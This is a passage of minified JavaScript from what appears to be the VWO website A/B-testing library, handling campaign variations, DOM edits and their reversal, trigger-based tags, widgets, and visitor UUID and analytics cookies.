e=0;e<o.length;e++)if(o[e].trim()&&"head"!==i(o[e])){r=!1;break}return n||(e.muts.pvtMut=r),r}isPersonalizeCampaign(e){var t;return"TARGETING"===(null===(t=e.iType)||void 0===t?void 0:t.type)}isPersonalizeHoldback(e){return this.isPersonalizeCampaign(e)&&2===e.iType.v}doNotHideElements(e){return e&&"boolean"==typeof e}getMatchedCookies(e){let t=[];return document.cookie&&(t=document.cookie.match(e)||[]),t}getCombinationCookie(){let e=this.getMatchedCookies(/(?:^|;)\s?(_vis_opt_exp_\d+_combi=[^;$]*)/gi);e=e.map(function(e){try{const t=decodeURIComponent(e);return/_vis_opt_exp_\d+_combi=(?:\d+,?)+\s*$/.test(t)?t:""}catch(e){return""}});const t=[];return e.forEach(function(e){const n=e.match(/([\d,]+)/g);n&&t.push(n.join("-"))}),t.join("|")}isCurrentURLSplitVariation({chosenVariation:e,getters:t,campaignData:n}){if(dr(n,e))return!!lr({campaignObj:n,cookieValue:qt.get(Ut(n.id)),getters:t});let o="";const i=Oi.getCleanedUrl(t.currentUrl),r=this.urlCache[n.id]=this.urlCache[n.id]||{},s=r[i]||r[t.currentUrl];if(void 0!==s)return s;let a=!1,c=t.currentUrl;const d=n.sections;return d[1].variationsRegex?(o=d[1].variationsRegex[e],a=Oi.verifyUrl(t.currentUrl,o,null)):(o=d[1].variations[e],a=Ei.matchWildcard(i,o),c=i),r[c]=!!a}checkForWrongConsent(e,t){return t&&"http:"===e.location.protocol}setCampaignAppliedFlag(e,t){Fi&&e.ss&&e.ss.csa?e.cA=!1:e.cA=t}}let wr;const _r={get:e=>{try{0;return window.localStorage.getItem(e)}catch(e){return""}},set:(e,t)=>{try{return wr._setItem(e,t)}catch(e){return""}},remove:e=>{try{return wr._removeItem(e)}catch(e){return!1}},getItem:function(e){return this.get(e)},setItem:function(e,t){this.set(e,t)},deleteAll:function(){},deleteItem:function(e){this.remove(e)}};function gr(e){wr=e}window.VWO._.localStorageService=_r;const pr=/:nth-parent\((\d+)\)$/,hr=/[A-Za-z1-9]*?:tm\(["']([\s\S]*?)["']\)(?:\:nth-parent\(\d\))?/,vr=e=>e.indexOf(":tm(")>-1,fr=e=>!!vr(e),Er=e=>{const t=e.match(pr)||[];if(t.length<2)return;const n=+t[1];return isNaN(n)?void 0:n};function mr(){const e={};return function(t){if(e[t])return e[t];if(vr(t)){const{targetElement:n,targetText:o,ancestorLevelCount:i,childSel:r}=(e=>{const t=e.match(hr)||[e],n=t[0],[o]=e.split(":tm("),i=t[1],r=Er(n),s=void 0!==t.index?e.slice(t.index+n.length,e.length).trim():"",a=o.trim().split(" ");return{targetElement:1==a.length?a[0].toUpperCase():a.map(e=>(-1===e.search(/(\.|#)/)&&(e=e.toUpperCase()),e)).join(" "),targetText:i,ancestorLevelCount:r,childSel:s}})(t);return e[t]={targetElement:n,targetText:o,ancestorLevelCount:i,childSel:r}}return{targetElement:"",targetText:""}}}const Or=mr(),Sr={};function Tr(e){if(Array.isArray(Sr[e]))return Sr[e];const t=e.split("<vwo_sep>");return 1===t.length?Sr[e]=[{sel:e,isTxtSel:!0}]:Sr[e]=t.map(e=>({sel:e.trim(),isTxtSel:fr(e)}))}const Cr=e=>"number"==typeof e,Ir=(e,t)=>!(!e||e.sel!==t),yr=(e,t)=>Cr(e)&&e===t,Ar=({targetElement:e,targetText:t,ancestorLevelCount:n,childSel:o},i)=>{const r=[e,t].join(".");if(!i||!Array.isArray(i[r]))return null;for(let e=0;e<i[r].length;e++){const t=i[r][e];if(!t)return null;const s=!n&&!t.d||yr(n,t.d),a=!o&&!t.cd||Ir(t.cd,o);if(s&&a)return t}return null},Nr=()=>Object.assign({},n(()=>window.VWO._.txtCfg)||{}),Vr=Nr(),br=()=>{Vr.o&&n(()=>{Vr.o.d()})};window.VWO.modules.utils.textBasedSelectorUtils={disconnectMutationObserver:br};class Lr{modifyTriggerConditions(e,t){const n=[];return Array.isArray(e)?(e.forEach(e=>{if(Array.isArray(e))n.push(this.modifyTriggerConditions(e,t));else{const o=t(e);n.push(o)}}),n):e}getExitTrigger(e){for(let t=0;t<e.length;t++){if(Array.isArray(e[t])){const n=this.getExitTrigger(e[t]);if(n)return n}if("object"==typeof e[t]&&null!==e[t]&&e[t].exitTrigger)return e[t].exitTrigger}}}var Rr=new Lr;function Dr({avoidFullHTML:e}={avoidFullHTML:!1}){return ji&&!e?document.documentElement:document.body||document.documentElement}const Wr={state:{}},Pr=e=>e&&"object"==typeof e&&!Array.isArray(e),[xr,Ur]=function(){let e={};return window.VWO._.phoenixMT.on("vwo_urlChangeMt",()=>{e={}}),[(t,n)=>{e[t]=e[t]||{},e[t][n]=!0},(t,n)=>Pr(e[t])&&!!e[t][n]]}();function Mr({triggerId:e,eventName:t,triggerObj:n}){const o=(n||window.VWO._.allSettings.triggers[e]||{}).cnds||[];for(let e=0;e<o.length;e++)if(t.indexOf(o[e].event)>-1)return!0;return!1}function kr(e){return!!(window.VWO._.allSettings.triggers[e]||{}).sLR}function Gr(){let e,t=!1,n={};const o=window.VWO._.phoenixMT,i={attach:()=>{if(!t){e=new MutationObserver(()=>{Object.keys(n).forEach(e=>{o.trigger(e)})});try{const n=Dr();e.observe(n,{childList:!0,subtree:!0}),t=!0}catch(e){}}},remove:()=>{e&&(e.disconnect(),e=null,t=!1)},fireEventOnMutation:e=>{n[e]=1}};return o.on("vwo_urlChangeMt",()=>{i.remove(),o.getAllEvents().forEach(e=>{e.indexOf("vwo_mutObs")>-1&&o.clearEvent(e)}),n={}}),i}const Fr=Gr();function $r(e){Pr(e)&&Object.assign(Wr.state,e)}function jr(e){window.fetcher.getValue('window.VWO.modules.utils.tagExecutor.fireTagEvaluatedEvent("${{1}}")',null,{captureGroups:[e]})}function Br(e,n){const{amt:o,campId:i}=e,r=e.t,s=()=>{try{n(),Wr.state[r]=!0}catch(e){t({msg:`Error occurred while executing "${r}" trigger`,url:"triggerBasedTagExecutorMT.ts",source:e})}};o&&(Fr.attach(),Fr.fireEventOnMutation(`vwo_mutObs.${r}`));const a=Mr({triggerId:r,eventName:$.CAMPAIGN_UNLOADED}),c=kr(r),d=a||c;if((!r||Wr.state[r])&&!a)return s();Ur(e.tag,r)||(xr(e.tag,r),window.fetcher.getValue('window.VWO.modules.utils.tagExecutor.attachTriggerListenersForTagExecution("${{1}}", "${{2}}", "${{3}}")',null,{captureGroups:[r,s,{isWaitForElementEvent:o,campId:i,preventCallBackRemovalOnSpa:d,isCampUnloadEvent:a,preventCallBackRemoval:c}]}))}function Hr(e){if("object"!=typeof e)return'"'+e+'"';let n="";try{const t=we(e);let o=t.length;for(;o--;){const i=t[o];n+='"'+i+'":'+Hr(e[i])+","}n="{"+n.slice(0,-1)+"}"}catch(n){t({msg:"Error in json stringify - "+e,url:"utils.js",source:encodeURIComponent("json-stringify")})}return n}function Kr(e,t){let n=!1;return function(){n||(e.call(this,arguments),n=!0,setTimeout(function(){n=!1},t))}}window.VWO.modules.utils.tagExecutor={updateTriggerStates:$r};const Jr=Qe;function qr(e,t,n){let o=document.URL;e&&window.history?function(e,t){const n=function(n){const i=e[n];e[n]=function(n){const r=i.apply(e,[].slice.call(arguments));return window.fetcher.postMessage({type:"sync",property:"URL",value:document.URL,syncType:2}),t({state:n,currentUrl:document.URL,previousUrl:o}),o=document.URL,r}};n("pushState"),n("replaceState")}(window.history,t):window.addEventListener("hashchange",t,!1)}function Xr(e){e.fn.nonEmptyContents=function(){if(!this||!this.length)return this.contents();const e=this.contents();let t;for(let n=e.length;n--;)t=e.get(n),3!==t.nodeType||/\S/.test(t.nodeValue)||e.splice(n,1);return e};const o=function(e,t,n){(navigator.userAgent.indexOf("MSIE ")>-1||navigator.userAgent.indexOf("Trident/")>-1)&&e.style.setProperty(t,n.replace("!important","").trim()),e.style.setProperty(t,n.replace("!important",""),"important")};e.fn.vwoCss=function(){let n;try{this.each(function(){this.hasOwnProperty("__vwoControlStyleAttr")||(this.__vwoControlStyleAttr=this.getAttribute("style")||"")})}catch(e){const n="[JSLIB] Error during storing control style attribute value";t({msg:n,url:"utils.js",source:encodeURIComponent(n)})}if(1===arguments.length){if("string"==typeof arguments[0])return this.css(arguments[0]);for(const e in arguments[0])arguments[0].hasOwnProperty(e)&&(n=arguments[0][e].toString(),n.indexOf("important")>-1?this.each(function(){o(this,e,n)}):this.css(arguments[0]))}else if(2===arguments.length){const e=arguments[0].toString();n=arguments[1]?arguments[1].toString():null,n&&n.indexOf("important")>-1?this.each(function(){o(this,e,n)}):this.css(e,n)}else e.fn.css.apply(this,arguments);return this},e.fn.vwoAttr=function(){if(this&&this.length){if(2!==arguments.length){if(1===arguments.length){if("string"==typeof arguments[0])return this.attr(arguments[0]);{var o=arguments[0];try{this.each(function(){if(!this.hasOwnProperty("__vwoControlVwoAttr")){this.__vwoControlVwoAttr={};Object.keys(o).forEach(e=>{switch(e){case"class":default:this.hasAttribute(e)?(this.__vwoControlVwoAttr.attrsToAddOrModify=this.__vwoControlVwoAttr.attrsToAddOrModify||[],this.__vwoControlVwoAttr.attrsToAddOrModify.push({name:e,value:this.getAttribute(e)})):(this.__vwoControlVwoAttr.attrsToRemove=this.__vwoControlVwoAttr.attrsToRemove||[],this.__vwoControlVwoAttr.attrsToRemove.push(e));break;case"removedAttributes":o.removedAttributes.forEach(e=>{this.hasAttribute(e)&&(this.__vwoControlVwoAttr.attrsToAddOrModify=this.__vwoControlVwoAttr.attrsToAddOrModify||[],this.__vwoControlVwoAttr.attrsToAddOrModify.push({name:e,value:this.getAttribute(e)}))})}})}})}catch(e){const n="[JSLIB] Error during storing control attributes values";t({msg:n,url:"utils.js",source:encodeURIComponent(n)})}const i=e.extend({},o);if(Array.isArray(i.removedAttributes))for(let e=i.removedAttributes.length-1;e>=0;e--)i[i.removedAttributes[e]]&&delete i[i.removedAttributes[e]];else delete i.removedAttributes;const r=["type","height","width"],s=this.get(0);for(let e in r)if(r.hasOwnProperty(e)){const t=r[e];i[t]&&(s.setAttribute(t,i[t]),delete i[t])}if(i.class){const e=i.class.addedClasses,t=i.class.removedClasses;e&&e.length>0&&this.addClass(e.join(" ")),t&&t.length>0&&this.removeClass(t.join(" ")),delete i.class}if(i.removedAttributes&&i.removedAttributes.length>0){for(let e=0;e<i.removedAttributes.length;e++)this.each(function(){this.removeAttribute(i.removedAttributes[e])});delete i.removedAttributes}Li&&i.src&&!i.loader&&(i.loader=!0,i.loaderConfig={pc:"transparent",sc:"transparent",id:Date.now(),as:"5s"});const a="[data-uri]";if(i.src&&i.loader){const t=`vwo-loader-el-${i.loaderConfig.id}`;if((this.attr("src")!==i.src||this.attr("srcset")!==i.srcSet)&&!this.hasClass(t)){this.attr("src",a);const n=i.src,o=i.srcSet;o&&this.removeAttr("srcset"),e("head").append(`<style type="text/css" id="${t}">.${t}{width:${i.width}px;height:${i.height}px;animation-timing-function: linear;animation-duration: ${i.loaderConfig.as};animation-iteration-count: infinite;animation-name: placeHolderShimmer;background: #ccc;background: linear-gradient(to right, ${i.loaderConfig.pc} 8%, ${i.loaderConfig.sc} 38%, ${i.loaderConfig.pc} 54%);display: inline-block;}@keyframes placeHolderShimmer{0%{background-position: -468px 0}100%{background-position: 468px 0}}</style>`);const r=new Image;r.onload=r.onerror=()=>{window._vwo_handleMutations&&window._vwo_handleMutations(this.get(0),()=>{this.attr("src",n),o&&this.attr("srcset",o),e(`#${t}`).remove(),this.removeClass(t)})},r.src=n,o&&(r.srcset=o),this.addClass(t)}["src","srcSet","loader","loaderConfig"].forEach(e=>{delete i[e]})}else if(n(()=>se._.ac.hIF)&&(i.src||i.srcset)&&["IMG","SOURCE"].includes(this.get(0).tagName)){let e=i.src,t=i.srcset;e&&(i.src=a),t&&(i.srcset=a),setTimeout(()=>{window._vwo_handleMutations&&window._vwo_handleMutations(this.get(0),()=>{e&&this.attr("src",e),t&&this.attr("srcset",t)})},0)}return window.VWOspvEventListenerAdded||document.addEventListener("securitypolicyviolation",e=>{e.blockedURI.includes(".vwo.io")&&(window.VwoIoImageLoadFailed=!0)}),window.VWOspvEventListenerAdded=!0,"IMG"===s.tagName&&o.src&&o.src.includes(".vwo.io")&&(s.onerror=()=>{window.VwoIoImageLoadFailed&&window._vwo_handleMutations&&window._vwo_handleMutations(s,()=>{this.attr("src",o.src.replace("vwo.io","visualwebsiteoptimizer.com")),o.srcset&&this.attr("srcset",o.srcset.replace("vwo.io","visualwebsiteoptimizer.com")),delete window.VwoIoImageLoadFailed})}),this.attr(i)}}return e.fn.attr.apply(this,arguments)}this.get(0).setAttribute(arguments[0],arguments[1])}return this};const i=window._vwo_editorOperationTracker={},r={};window.VWO._.phoenixMT.once("vwo_domClicked",e=>{const t=Object.keys(r);for(let n=0;n<t.length;n++)r[t[n]](e)}),e.fn.vwoElement=function(t){const n=`vwo_w_${t.id}`,o=t.id&&`#vwo-widget-${t.id}`||"";let s=!1,a=!1;if(t.wId){let e=window.VWO._.native.JSON.parse(se._.allSettings.dataStore.changeSets[t.wId]),n="";e.css?n+=`<div ${t.idemId}="" vwo-element-id="${t.elId}">${e.html}<style>${e.css}</style></div>`:n+=`<div ${t.idemId}="" vwo-element-id="${t.elId}">${e.html}</div>`,e.js&&e.js.data&&(n+=`<script>${e.js.data}<\/script>`),t.html=n}const c=t.opId,d=e=>{c&&(e?i[c]=e:delete i[c])},l=()=>{d("sw-attached");const n=n=>{se.phoenix('on("${{1}}", "${{2}}")',null,{captureGroups:[n,()=>{d("sw-executed");let n=!1;t.sw.skipExecuteOnce=a,!t.sw.executed||!t.sw.skipExecuteOnce||e(o).length||v()||s||(n=!0,t.sw.executed=!1),t.sw.executed||t.ef&&!t.ef.executed||w(n),t.sw.executed=!0,s=!1}]})};"string"==typeof t.sw.p_dsl?se.phoenix(`settings.currentSettings.triggers.${t.sw.p_dsl}`).then(e=>{e?(e.cnds=Rr.modifyTriggerConditions(e.cnds,e=>(!O(e)||"vwo_pageView"!==e.event&&"vwo_session"!==e.event||(e.persistState=!0),e)),Mr({triggerObj:e,eventName:$.DOM_CLICK})&&(a=!0),n(e)):_.error(`Trigger for show when p_dsl ${t.sw.p_dsl} not found.`)}):n(t.sw.p_dsl),se.phoenix('trigger("${{1}}")',null,{captureGroups:[`widget-${t.id}-sw-ready`]})},u=()=>{const e=e=>{const n=t.apiParamVariables.reduce((t,n)=>(t[n]=e.event[n],t),{});t.apiParams[3]=Object.assign(Object.assign({},t.apiParams[3]),n),window[t.id]=Object.assign(Object.assign({},window[t.id]),t.apiParams[3]),t.ef.executed=!0,(!t.sw||t.sw.executed)&&w()};t.ef.isEventFiredHandlerExecuting||t.ef.executed||(t.ef.isEventFiredHandlerExecuting=!0,se.phoenix('store.getters.getHistoryEvents("${{1}}")',null,{captureGroups:[t.triggerEventname]}).then(n=>{var o,i;n.length?!t.ef.executed&&e({event:null===(o=n[0])||void 0===o?void 0:o.props}):(i=t.ef.p_dsl,se.phoenix('on("${{1}}", "${{2}}")',null,{captureGroups:[i,e]})),t.ef.isEventFiredHandlerExecuting=!1}))},w=e=>{t.api?t.api(...t.apiParams).then(n=>{const o=t.apiResponsevariables.reduce((e,t)=>(e[t]=n[t],e),{});window[t.id]=Object.assign(Object.assign({},window[t.id]),o),t.html=t.html&&t.html(Object.assign({Array:window.Array,Math:window.Math,window:window.window},o)),g(e)}):g(e)},g=i=>{this[t.position](t.html),d(),t.js&&(se.phoenix('on("${{1}}", "${{2}}")',null,{captureGroups:[t.js.p_dsl,()=>{}]}),se.phoenix('trigger("${{1}}")',null,{captureGroups:[`widget-${t.id}-js-ready`]})),o&&(t=>{const n=e(t);n.length&&n.get(0).addEventListener("close_button_clicked",function(){s=!0,d("disconnected")})})(o),t.rec&&!i&&p(),t.hw&&(se.phoenix('on("${{1}}", "${{2}}")',null,{captureGroups:[t.hw.p_dsl,()=>{let o=_r.get(n);o&&(o=Ye(o),o.d=1,_r.set(n,Hr(o))),(t=>{e(t).remove()})(`#vwo-widget-${t.id}`)}]}),se.phoenix('trigger("${{1}}")',null,{captureGroups:[`widget-${t.id}-hw-ready`]})),a&&(r[`vwo_domClicked.${t.id}`]=()=>{s=!1})},p=()=>{let e=_r.get(`vwo_w_${t.id}`);if(e){e=Ye(e);for(const t in e)switch(t){case"v":e[t]=parseInt(e[t])+1;break;case"l_ts":e[t]=Date.now()}_r.set(`vwo_w_${t.id}`,Hr(e))}else h(e)},h=e=>{!e&&(e=_r.get(`vwo_w_${t.id}`)),e||_r.set(`vwo_w_${t.id}`,Hr(t.sks))},v=()=>{t.sks&&h();let e=_r.get(`vwo_w_${t.id}`);return!!e&&(e=Ye(e),1==e.d)};return t&&this.length&&t.position&&!v()&&(t.rec?(d("rec-attached"),se.phoenix('on("${{1}}", "${{2}}")',null,{captureGroups:[t.rec.p_dsl,()=>{d("rec-executed"),t.sw||t.ef?(t.ef&&u(),t.sw&&l()):w()}]}),se.phoenix('trigger("${{1}}")',null,{captureGroups:[`widget-${t.id}-rec-ready`]})):t.sw||t.ef?(t.sw&&l(),t.ef&&u()):w()),this};const s={};e.fn.performOp=function(t){try{if((i&&("sw-executed"===i[t]||"rec-executed"===i[t])||s[t]&&!(e=>{try{return"isConnected"in e?e.isConnected:document.body.contains(e)}catch(e){return!1}})(s[t]))&&delete i[t],this&&this.length)return s[t]=this[0],i[t]?e():(i[t]="in-progress",this)}catch(e){}return this},e.fn.execCode=function(e){try{e.call(this)}catch(e){const n="[JSLIB] Error while running custom Code through execCode";t({msg:n,url:"HelperFunctionMT.ts",source:encodeURIComponent(n)})}return this},e(window).bind("beforeunload",function(){try{let e=se._.insightsConversions||[];if(e.length){let t=_r.get(`_vwo_insights_conversions_${window._vwo_acc_id}`);t&&(t=Object.values(Ye(t)),e=[...t,...e]),_r.set(`_vwo_insights_conversions_${window._vwo_acc_id}`,Hr(e))}const t=[],n=se.queue||se;null==n||n.map(e=>{var n;(null===(n=null==e?void 0:e[0])||void 0===n?void 0:n.startsWith("track"))&&t.push(e)}),t.length&&_r.set(`_vwo_track_data_${window._vwo_acc_id}`,Hr(t))}catch(e){const n="[JSLIB EVENT] Error unload event.";t({msg:n,url:"helperFunction.ts",source:encodeURIComponent(n)})}}),e.fn.replaceWith2=e.fn.vwoSPAReplaceWith=function(e){return this.length?this.each(function(t,n){var o=document.createElement("div");o.innerHTML="object"==typeof e?e.nodeValue:e.trim(),o.firstChild&&(o.firstChild.__vwoControlOuterHTML=n.__vwoControlOuterHTML||n.outerHTML);try{const e=Array.from(o.querySelectorAll("script"));if(e.length>0)for(const t of e)if(-1!==t.textContent.indexOf("_vwo_api_section_callback")||t.attributes["vwo-script"]){t.remove();const e=document.createElement("script");t.src&&(e.src=t.src),t.textContent&&(e.textContent=t.textContent),window.VWO.nonce&&(e.nonce=window.VWO.nonce),document.head.appendChild(e)}}catch(n){}n.parentNode&&n.parentNode.replaceChild(o.firstChild,n)}):this},e.fn.vwoRevertHtml=function(){try{return this.length&&this.each(function(){var t=this.innerHTML;this.hasOwnProperty("__vwoControlInnerHTML")&&t===this.__vwoExpInnerHTML&&(e(this).html(this.__vwoControlInnerHTML),delete this.__vwoControlInnerHTML,delete this.__vwoExpInnerHTML)}),this}catch(e){const n="[JSLIB] Error during vwoRevertHtml";t({msg:n,url:"helperFunction.ts",source:encodeURIComponent(n)})}},e.fn.vwoRevertAttr=function(){try{return this.length&&this.each(function(){if(this.hasOwnProperty("__vwoControlVwoAttr")){var t=this.__vwoControlVwoAttr;t.hasOwnProperty("attrsToAddOrModify")&&t.attrsToAddOrModify.forEach(t=>{e(this).attr(t.name,t.value)}),t.hasOwnProperty("attrsToRemove")&&t.attrsToRemove.forEach(t=>{e(this).removeAttr(t)}),delete this.__vwoControlVwoAttr}}),this}catch(e){const n="[JSLIB] Error during vwoRevertAttr";t({msg:n,url:"helperFunction.ts",source:encodeURIComponent(n)})}},e.fn.vwoRevertCss=function(){try{return this.length&&this.each(function(){this.hasOwnProperty("__vwoControlStyleAttr")&&(e(this).attr("style",this.__vwoControlStyleAttr),delete this.__vwoControlStyleAttr)}),this}catch(e){const n="[JSLIB] Error during vwoRevertCss";t({msg:n,url:"helperFunction.ts",source:encodeURIComponent(n)})}},e.fn.vwoRevertRearrange=function(n,o,i){try{return this.length?this.each(function(){e(this).parent().removeAttr(`vwo-op-${n}`);var t=e(o),r=t.nonEmptyContents().eq(i);t.length||e(this).remove(),r.length?r.before(this):t.append(this)}):this}catch(e){const n="[JSLIB] Error during vwoRevertRearrange";t({msg:n,url:"helperFunction.ts",source:encodeURIComponent(n)})}},e.fn.revertContentOp=function(){try{return this.length&&this.each(function(){if(this.hasOwnProperty("__vwoControlOuterHTML")){var t=e(this);e.fn.replaceWith.apply(t,[this.__vwoControlOuterHTML])}}),this}catch(e){const n="[JSLIB] Error during revertContentOp";t({msg:n,url:"helperFunction.ts",source:encodeURIComponent(n)})}},e.fn.vwoVal=function(){try{try{this.each(function(){this.hasOwnProperty("__vwoControlVal")||(this.__vwoControlVal=this.value||"")})}catch(e){const n="[JSLIB] Error during storing control element value";t({msg:n,url:"helperFunctionMT.ts",source:encodeURIComponent(n)})}return e.fn.val.apply(this,arguments),this}catch(e){const n="[JSLIB] Error during vwoVal";t({msg:n,url:"helperFunction.ts",source:encodeURIComponent(n)})}},e.fn.vwoRevertVal=function(){try{return this.length&&this.each(function(){this.hasOwnProperty("__vwoControlVal")&&(e(this).val(this.__vwoControlVal),delete this.__vwoControlVal)}),this}catch(e){const n="[JSLIB] Error during vwoRevertVal";t({msg:n,url:"helperFunction.ts",source:encodeURIComponent(n)})}}}const Yr=(e,t)=>{for(;--t>=0&&e.parentElement;)e=e.parentElement;return t<0?e:null};function zr(){if(!window.vwo_$)return;const e=(e,t,n)=>{var o;const i=(null===(o=n.iT?e.innerText:e.textContent)||void 0===o?void 0:o.trim())||"";return!!i&&i===t.trim()},t=e=>Ui()&&e&&e.classList.contains("vwo_bl");let n,o=0;const i=window.vwo_$;window.vwo_$=(...r)=>{const s=r[0]||"",a=(c=r[1])&&!Array.isArray(c)&&"object"==typeof c?r[1]:{};var c;if(void 0!==a.iT&&r.splice(1,1),Ui()&&"string"==typeof s&&(r[0]=`${s}:not(.vwo_bl)`),!s||"string"!=typeof s||-1===s.indexOf(":tm(")||/<.*(script|style)\b[^>]*>/g.test(s))return i(...r);try{const r=Tr(s);if(r.length>1){var d=[];for(const e of r){const t=vwo_$(e.sel).toArray();for(const e of t)e._vwo_visited||(e._vwo_visited=!0,d.push(e))}for(const e of d)delete e._vwo_visited;return i(d)}const c=Or(r[0].sel),{targetElement:l,targetText:u,ancestorLevelCount:w,childSel:_}=c,g=window.VWO._.txtCfg||{};if(g.txtSelMap){const e=Ar(c,g.txtSelMap);if(e&&e.s){const t=window.vwo_$("."+e.s);if(t.length>0)return t}}let p=i();const h=e=>{if(w){const t=Yr(e,w);t&&(_?[].push.apply(p,Array.from(t.querySelectorAll(_))):[].push.apply(p,[t]))}else[].push.apply(p,[e])};if(l){const i=((i,r,s)=>{const a=i.split(" "),c=a.length>1?a[1].toUpperCase():a[0].toUpperCase(),d=a.length>1?document.querySelector(a[0]):document.body;return document.createTreeWalker(d,NodeFilter.SHOW_ELEMENT,{acceptNode:i=>i.tagName!==c||t(i)?NodeFilter.FILTER_SKIP:e(i,r,s)?(n=i,o=i.querySelectorAll(c).length,o?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT):(o--,n&&!o?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP)})})(l,u,a);let r;for(;r=i.nextNode();)h(n),n=null}else{const n=document.createTreeWalker(document.body,NodeFilter.SHOW_TEXT,{acceptNode(e){const n=e.parentElement;return t(n)?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT}});for(;n.nextNode();){const t=n.currentNode;t&&(e(t.parentElement,u,a)&&h(t.parentElement))}}return o=0,p}catch(e){return i()}},Object.assign(window.vwo_$,i)}window.VWO.modules.utils.helperFunctions={onUrlChange:qr};const Qr={init:function(e,t){window.fetcher.getValue("VWO._.vwoLib.initTrack",[e,t])},processEvent:function(e,t,n,o,i){if("[object Array]"!==Object.prototype.toString.call(e))return 0;try{var r,s,a,c=e[0],d=e.slice(1),l=-1!==c.indexOf(".");return l&&0===c.indexOf(t)||!l?(l?(r=n[(s=c.split("."))[0]][s[1]],a=n[s[0]]):(r=n[c],a=n),r?(window.VWO._.prVWO=window.VWO._.prVWO.concat(i.queue?i.splice(o,1):i.queue),r.apply(a,d),1):0):0}catch(t){return console.log("Error occured in VWO Process Event ("+(e&&e[0])+"): ",t),0}}},Zr={};const es=e=>{const t=Tr(e),n=window.VWO._.txtCfg||{},o=n.mp=n.mp||{};let i="";const r=e=>{i+=e+","};for(const e of t)if(e.isTxtSel)if(o[e.sel])r(o[e.sel]);else{const t=Or(e.sel),i=Ar(t,n.txtSelMap);if(i&&i.s){const t="."+i.s;r(t),o[e.sel]=t}}else r(e.sel);return i},ts=()=>{window.VWO._.txtCfg&&window.VWO._.txtCfg.mp&&window.fetcher.setValue("window.VWO._.txtCfg.mp",window.VWO._.txtCfg.mp)};function ns(e){return f(this,void 0,void 0,function*(){yield se.phoenix('store.actions.addValues("${{1}}", "${{2}}" )',null,{captureGroups:[e,"vwoInternalProperties"]})})}class os extends ur{constructor(){super(),this.isInsightsActivated=!1,this.isCampaignsLoaded=!1,this.noopFn=()=>{},this.thirdPartyCookiesSuccess={},window.VWO._.phoenixMT.on($.RUN_REVERT_TAGS,this.runRevertTagsAndUpdateInfo.bind(this))}deleteAllCss(){const e=document.getElementById("_vis_opt_path_hides");e&&e.parentNode.removeChild(e)}getUUID(e){e=e||{},this.uuid=At.vwoUUID;let t=e&&e.id&&e.multiple_domains?"_"+e.id:"";this.shouldUseCrossDomainForInsights(e)&&(t=_t);const n=t&&(qt.get("_vwo_uuid"+t)||qt.get("_vwo_uuid"+_t))||qt.get("_vwo_uuid");return this.uuid=n||this.uuid||this.generateUUID()}createUUIDCookie2(e){if(so.isVisitorOptedOut())return;const t=this.getUUID(e);let n=e&&e.id&&e.multiple_domains?"_"+e.id:"";const o=this.shouldUseCrossDomainForInsights(e||{});return o&&(n=_t),qt.get("_vwo_uuid"+n)||this.createCookieMT("_vwo_uuid"+n,t,qe.UUID_COOKIE_EXPIRY,e,!0,o),se.data=se.data||{},se.data.vin=se.data.vin||{},se.data.vin.uuid=t,t}setVin(e){if(so.isVisitorOptedOut())return;const t=this.getUUID(e);return se.data=se.data||{},se.data.vin=se.data.vin||{},se.data.vin.uuid=t,t}extraData2(e,t){var n,o,i,r,s={},a=se.modules.tags.sessionInfoService.getInfo(),c=e?a.r:Qt.get();const d=window.screen.width,l=window.screen.height;return s.sr=d+"x"+l,s.sc=window.screen.colorDepth,s.de=document.characterSet||document.charset,s.ul=window.navigator.language.toLocaleLowerCase(),window._vwoCc&&window._vwoCc.rTD||(s.r=c),s.lt=(new Date).getTime(),s.tO=Se(),s.tz=(null===(r=null===(i=null===(o=null===(n=null===Intl||void 0===Intl?void 0:Intl.DateTimeFormat)||void 0===n?void 0:n.call(Intl))||void 0===o?void 0:o.resolvedOptions)||void 0===i?void 0:i.call(o))||void 0===r?void 0:r.timeZone)||"",t?s:window.VWO._.native.JSON.stringify(s)}isDomIndependentCampaign(e){return n(()=>v().isDomIndependentCampaign(e))}isSessionBasedCampaign2(e){return n(()=>v().isSessionBasedCampaign2(e))}hasInsightsMetric(e){return n(()=>v().hasInsightsMetric(e))}isAnalyzeCampaign(e){return n(()=>v().isAnalyzeCampaign(e))}shouldTrackUserForCampaign(e){return"number"==typeof e&&(e=window._vwo_exp[e]),!e||!window._vwo_code||!window._vwo_code[tt]&&!window._vwo_code[nt]||(!this.isTestingCampaign(e.type)||this.isSplitVariation(e))}isEligibleToSendCall(e,t){return!Qn()&&(t&&!t.visDebug||!window._vis_debug)&&this.shouldTrackUserForCampaign(e)&&(t&&t.vwoInternalProperties.shouldExecuteLib||window.VWO._.shouldExecuteLib)}isBotScreen(){return+(screen.height-window.innerHeight<0)}createCookie(e,t,n,o,i){return f(this,void 0,void 0,function*(){return this.otherSide('createCookie("${{1}}", "${{2}}", "${{3}}", "${{4}}", "${{5}}")',null,[null,t,n,o,i])})}createCookieMT(e,t,n,o={},i,r=!1){(i||this.shouldTrackUserForCampaign(o))&&(r||o&&o.multiple_domains?qt.createThirdParty(e,t,n,void 0,o.id,!0,o,!1,!0):qt.create(e,t,n))}updateThirdPartyUUIDsTracking(e){const t=window.localStorage.getItem(ut.THIRD_PARTY_UUIDS);if(t&&t.includes(e))return;const n=t?t.split(","):[];n.push(e),window.localStorage.setItem(ut.THIRD_PARTY_UUIDS,n.join(","))}setThirdPartyCookiesForApplicableCamps(){if(Mt())return;const e=(e,t)=>{let o=100;"_vwo_uuid_"===e.substring(0,10)&&(o=qe.UUID_COOKIE_EXPIRY,n(()=>this.updateThirdPartyUUIDsTracking(t))),this.createCookieMT(e,t,o)},t=window.VWO._.allSettings.dataStore.crossDomain||{};if(Re(t)&&!this.isCookieLessModeEnabled()){const n=Object.keys(t);for(let o=0;o<n.length;o++){const i=n[o];if(this.thirdPartyCookiesSuccess[i])continue;const r=t[i];let s=Object.keys(r).length-1;for(;s>=0;){const t=r[s];e(t.name,t.value),s--}this.thirdPartyCookiesSuccess[i]=!0}}ci(e)}isSSApp(){var e,n,o;const i=null===(o=null===(n=null===(e=window.VWO._.allSettings.dataStore)||void 0===e?void 0:e.plugins)||void 0===n?void 0:n.DACDNCONFIG)||void 0===o?void 0:o.SST,r=i&&i.SSTD;if(!r)return!1;if(se._.ssdm)return i&&se._.ssdm;try{const e=window.document.domain.match(r);if(e&&e.length>0)return i}catch(e){return t({msg:`Invalid regex for domain. sstd 